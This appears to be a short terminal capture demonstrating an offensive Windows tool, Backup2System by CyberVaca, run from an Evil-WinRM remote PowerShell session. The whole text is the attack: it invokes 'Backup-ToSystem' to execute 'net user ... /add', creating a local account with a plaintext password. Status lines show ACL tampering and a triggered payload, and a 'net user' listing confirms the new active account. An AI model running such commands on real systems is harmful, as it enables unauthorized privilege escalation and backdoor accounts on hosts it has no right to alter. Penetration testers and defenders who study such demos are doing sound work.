 Maquina del Mal 2
*Evil-WinRM* PS C:\> Backup-ToSystem -command "net user Luis.Vacas Hackplayers20 /add"
Backup2System
by CyberVaca
[+] Backup ACL
[+] Changing ACL
[+] Writing Payload
[+] Trigger Payload
[+] Deleting temp Files
[+] Restore files
[+] Restore backup ACL
*Evil-WinRM* PS C:\> net user Luis.Vacas
User name Luis.Vacas
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/11/2020 3:40:36 PM
Password expires 7/23/2020 3:40:36 PM
Password changeable 6/12/2020 3:40:36 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\>